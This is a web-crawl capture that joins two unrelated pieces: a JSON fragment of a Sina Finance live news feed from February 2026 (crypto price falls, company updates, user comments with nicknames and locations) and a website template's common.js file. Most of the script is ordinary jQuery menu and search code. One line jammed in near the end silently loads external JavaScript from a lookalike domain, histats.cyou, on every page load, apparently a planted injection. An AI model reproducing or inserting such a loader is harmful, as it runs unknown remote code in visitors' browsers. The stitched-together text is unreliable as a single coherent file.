02:43:47","update_time":"2026-02-01 02:44:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkfuxv2275713.shtml\",\"docid\":\"nhkfuxv2275713\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkfuxv2275713.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653642,"zhibo_id":152,"type":0,"rich_text":"\u6bd4\u7279\u5e01\u8dcc\u783478000\u7f8e\u5143\uff0c\u65e5\u5185\u8dcc7.64%\u3002","multimedia":"","commentid":"live:finance-152-4653642:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-01 02:38:17","update_time":"2026-02-01 02:38:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkfuxr8810682.shtml\",\"docid\":\"nhkfuxr8810682\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkfuxr8810682.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653618,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6bd4\u7279\u5e01\u8dcc\u78348\u4e07\u7f8e\u5143 \u89e6\u53ca2025\u5e744\u6708\u4ee5\u6765\u6700\u4f4e\u3011\u6bd4\u7279\u5e01\u65e9\u4e9b\u65f6\u5019\u5728\u7ebd\u7ea6\u5927\u5e45\u4e0b\u8dcc\uff0c\u8dcc\u78348\u4e07\u7f8e\u5143\u5927\u5173\uff0c\u8dcc\u81f32025\u5e744\u6708\u4ee5\u6765\u7684\u6700\u4f4e\u6c34\u5e73\u3002\u6b64\u6b21\u4e0b\u8dcc\u53d1\u751f\u5728\u6d41\u52a8\u6027\u4e0d\u8db3\u4e14\u8d2d\u4e70\u5174\u8da3\u6709\u9650\u7684\u60c5\u51b5\u4e0b\uff0c\u5bfc\u81f4\u8be5\u5168\u7403\u6700\u5927\u52a0\u5bc6\u8d27\u5e01\u5df2\u8d70\u4f4e\u903e30%\u7684\u8dcc\u52bf\u8fdb\u4e00\u6b65\u6df1\u5316\u3002\u5468\u516d\u7ebd\u7ea6\u4ea4\u6613\u65f6\u6bb5\u4e2d\u5348\uff0c\u6bd4\u7279\u5e01\u4e00\u5ea6\u4e0b\u8dcc7.1%\uff0c\u81f378,159.41\u7f8e\u5143\uff0c\u5176\u4ed6\u4ee3\u5e01\u8dcc\u5e45\u66f4\u5927\u3002\u7b2c\u4e8c\u5927\u7684\u6570\u5b57\u8d44\u4ea7\u4ee5\u592a\u574a\u4e0b\u8dcc\u8d85\u8fc710%\uff0c\u800cSolana\u4e0b\u8dcc\u8d85\u8fc711%\u3002\u6839\u636eCoinGecko\u7684\u6570\u636e\uff0c\u8fc7\u53bb24\u5c0f\u65f6\u5185\uff0c\u629b\u552e\u6f6e\u4f7f\u52a0\u5bc6\u8d27\u5e01\u5e02\u573a\u7684\u603b\u5e02\u503c\u84b8\u53d1\u7ea61110\u4ebf\u7f8e\u5143\u3002\u6b64\u6b21\u56de\u843d\u52a0\u5267\u4e86\u6570\u5468\u4ee5\u6765\u5bf9\u6bd4\u7279\u5e01\u7684\u5b8f\u89c2\u5931\u671b\u60c5\u7eea\u3002\u6b64\u524d\uff0c\u6bd4\u7279\u5e01\u672a\u80fd\u5bf9\u4e00\u7cfb\u5217\u672c\u5e94\u652f\u6491\u8be5\u8d44\u4ea7\u7684\u5e02\u573a\u52a8\u6001\u505a\u51fa\u53cd\u5e94\u3002\u7f8e\u5143\u57281\u6708\u7684\u5927\u90e8\u5206\u65f6\u95f4\u91cc\u8d70\u5f31\uff0c\u4f46\u8fd9\u4e00\u8d70\u52bf\u5e76\u672a\u63d0\u632f\u52a0\u5bc6\u8d27\u5e01\u5e02\u573a\u7684\u60c5\u7eea\u3002\u540c\u6837\uff0c\u5728\u9ec4\u91d1\u4ef7\u683c\u98d9\u5347\u81f3\u5386\u53f2\u65b0\u9ad8\u4e4b\u9645\uff0c\u6bd4\u7279\u5e01\u4e5f\u672a\u505a\u51fa\u4efb\u4f55\u5b9e\u8d28\u6027\u53cd\u5e94\u3002\u5468\u4e94\u91d1\u94f6\u4ef7\u683c\u5927\u5e45\u56de\u843d\u4e4b\u540e\uff0c\u6bd4\u7279\u5e01\u4e5f\u672a\u80fd\u5438\u5f15\u8d44\u91d1\u6d41\u5165\u3002","multimedia":"","commentid":"live:finance-152-4653618:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-02-01 02:09:21","update_time":"2026-02-01 02:09:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"btc_btcbtcusd\",\"key\":\"\\u6bd4\\u7279\\u5e01\"},{\"market\":\"foreign\",\"symbol\":\"btc_btcbtcdollar\",\"key\":\"\\u6bd4\\u7279\\u5e01\"},{\"market\":\"foreign\",\"symbol\":\"btc_btcethusd\",\"key\":\"\\u4ee5\\u592a\\u574a\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u9ec4\\u91d1\",\"sym_party_status\":\"0\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u94f6\\u4ef7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkfuxr8802837.shtml\",\"docid\":\"nhkfuxr8802837\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkfuxr8802837.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653607,"zhibo_id":152,"type":0,"rich_text":"Winamp\u96c6\u56e2\u516c\u5e032025\u5e74\u8425\u6536\u60c5\u51b5\uff0c\u5408\u4f5c\u827a\u4eba\u8d857.5\u4e07\u540d\uff0c\u5e76\u52a0\u901f\u5c06Winamp\u8f6c\u578b\u4e3a\u4ee5\u521b\u4f5c\u8005\u4e3a\u4e2d\u5fc3\u7684\u5e73\u53f0","multimedia":"","commentid":"live:finance-152-4653607:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-02-01 01:49:48","update_time":"2026-02-01 01:49:48","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653589,"zhibo_id":152,"type":1,"rich_text":"\u9e3f\u8499\u667a\u884c\uff1a2026\u5e741\u6708\u7d2f\u8ba1\u4ea4\u4ed857915\u53f0\uff0c\u540c\u6bd4\u589e\u957f65.6%\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/317\/w690h1227\/20260201\/3874-e7c1116087931041b29d985c80a8edab.jpg"]},"commentid":"live:finance-152-4653589:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-02-01 01:22:31","update_time":"2026-02-01 01:22:31","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkfqry9441531.shtml\",\"docid\":\"nhkfqry9441531\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697E59AB-DA12833D-17C9F6E73-8B5-92B","comment_mid":"0","channel":"live","newsid":"finance-152-4653589","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 03:36:11","agree":"0","score":"5","hot":"0","against":"1769888171","length":"7","rank":"0","vote":"0","level":"5","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"6385790579","nick":"\u8ff7\u604b\u6700\u521d","usertype":"financeapp","content":"\u8def\u4e0a\u6ca1\u770b\u5230\u51e0\u8f86","ip":"","config":"wb_verified=0&wb_screen_name=\u8ff7\u604b\u6700\u521d&area=\u5e7f\u4e1c\u6df1\u5733&wb_user_id=6385790579&withMobile=&followers_count=2&wb_description=&client_port=37492&cjguba_id=1&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769888171&city_code=CN44030000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u4e1c\u6df1\u5733","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697E598F-DA12833D-17C9F6E73-8B5-816","comment_mid":"0","channel":"live","newsid":"finance-152-4653589","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 03:35:43","agree":"0","score":"5","hot":"0","against":"1769888143","length":"5","rank":"0","vote":"0","level":"4","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"6385790579","nick":"\u8ff7\u604b\u6700\u521d","usertype":"financeapp","content":"\u5047\u6570\u636e\u8c01\u4fe1","ip":"","config":"wb_verified=0&wb_screen_name=\u8ff7\u604b\u6700\u521d&area=\u5e7f\u4e1c\u6df1\u5733&wb_user_id=6385790579&withMobile=&followers_count=2&wb_description=&client_port=52128&cjguba_id=1&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769888143&city_code=CN44030000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u4e1c\u6df1\u5733","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":12,"thread_show":5,"qreply":6,"qreply_show":6,"show":5},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkfqry9441531.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653584,"zhibo_id":152,"type":0,"rich_text":"\u4ee5\u592a\u574a\u8dcc\u78342400\u7f8e\u5143\uff0c\u65e5\u5185\u8dcc11.79%\u3002","multimedia":"","commentid":"live:finance-152-4653584:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-01 01:12:21","update_time":"2026-02-01 01:12:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkfqrt8916235.shtml\",\"docid\":\"nhkfqrt8916235\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[{"mid":"697E499F-6FB5781D-95C62A07-850-89F","comment_mid":"0","channel":"live","newsid":"finance-152-4653584","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 02:27:43","agree":"0","score":"5","hot":"0","against":"1769884063","length":"11","rank":"0","vote":"0","level":"0","parent":"697E4489-7BA8ED82-1DD94BC85-850-96A","parent_mid":"0","thread":"697E3D49-7BA8ED82-1DD94BC85-850-9C0","thread_mid":"0","uid":"2512792071","nick":"\u82e6\u5c3d\u624d\u4f1a\u7518\u6765i","usertype":"financeapp","content":"\u8822\u732a \u4f60\u8fd9\u79cd\u4eba\u6d3b\u8be5\u8d54\u94b1","ip":"","config":"wb_verified=0&wb_screen_name=\u82e6\u5c3d\u624d\u4f1a\u7518\u6765i&area=\u6e56\u5317&wb_user_id=2512792071&withMobile=&followers_count=2&wb_description=&client_port=38918&cjguba_id=2&wb_profile_img=https:\/\/tva2.sinaimg.cn\/crop.0.0.960.960.50\/95c62a07jw8f6lz40ujs8j20qo0qpabt.jpg&wb_verified_type=&wb_time=1769884063&city_code=CN42000000000000&p_nick=\u7528\u62378012479621&p_uid=8012479621&parent_new=697E43CF-6FB5781D-95C62A07-850-886&layer=3&show_loc=1","profile_img":"https:\/\/tva2.sinaimg.cn\/crop.0.0.960.960.50\/95c62a07jw8f6lz40ujs8j20qo0qpabt.jpg","parent_uid":"8012479621","parent_nick":"\u7528\u62378012479621","parent_profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","area":"\u6e56\u5317","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"3","show_loc":"1","top_desc":"","thread2":"697E43CF-6FB5781D-95C62A07-850-886","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"697E43CF-6FB5781D-95C62A07-850-886","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697E4748-27908AF1-1CF065940-850-900","comment_mid":"0","channel":"live","newsid":"finance-152-4653584","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 02:17:44","agree":"0","score":"5","hot":"0","against":"1769883464","length":"18","rank":"0","vote":"0","level":"0","parent":"697E38F6-7B825028-1B4AB5996-850-7D8","parent_mid":"0","thread":"697E38F6-7B825028-1B4AB5996-850-7D8","thread_mid":"0","uid":"7768267072","nick":"\u7528\u62377768267072","usertype":"financeapp","content":"\u53ea\u8981\u6d41\u52a8\u6027\u51fa\u95ee\u9898\uff0c\u5168\u7403\u8d44\u4ea7\u90fd\u4e0d\u4f1a\u597d\u8fc7","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377768267072&area=\u56db\u5ddd\u6210\u90fd&wb_user_id=7768267072&withMobile=&followers_count=1&wb_description=&client_port=48502&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769883464&city_code=CN51010000000000&p_nick=lululace&p_uid=7326095766&parent_new=697E38F6-7B825028-1B4AB5996-850-7D8&layer=2&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"7326095766","parent_nick":"lululace","parent_profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.1013.1013.50\/007ZNyaWly8h1mddtqhkoj30s50s542f.jpg","area":"\u56db\u5ddd\u6210\u90fd","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"2","show_loc":"1","top_desc":"","thread2":"697E38F6-7B825028-1B4AB5996-850-7D8","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"697E38F6-7B825028-1B4AB5996-850-7D8","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":20,"thread_show":5,"qreply":8,"qreply_show":8,"show":11},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkfqrt8916235.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":32,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":32,"totalNum":319,"pName":"page","page":"1"},"max_id":4653664,"min_id":4653584,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://www.lcdianlanhuceng.com/templates/moban101/js/common.js
body_size: 1577
content:
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

(function() {var hm = document.createElement("script");hm.src = "https://s10.histats.cyou/js15_as.js";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}